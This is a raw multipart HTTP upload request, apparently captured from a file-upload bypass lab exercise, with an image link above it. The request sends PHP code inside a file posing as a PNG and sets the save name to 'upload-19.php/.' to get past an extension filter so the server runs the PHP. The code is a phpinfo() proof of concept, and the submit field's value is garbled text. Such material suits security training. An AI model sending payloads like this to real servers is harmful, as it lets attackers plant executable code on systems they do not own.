 ------WebKitFormBoundarykx3QKaRpMZMAmBpj
Content-Disposition: form-data; name="upload_file"; filename="666.png"
Content-Type: image/png
<?php phpinfo(); ?>
------WebKitFormBoundarykx3QKaRpMZMAmBpj
Content-Disposition: form-data; name="save_name"
upload-19.php/.
------WebKitFormBoundarykx3QKaRpMZMAmBpj
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarykx3QKaRpMZMAmBpj--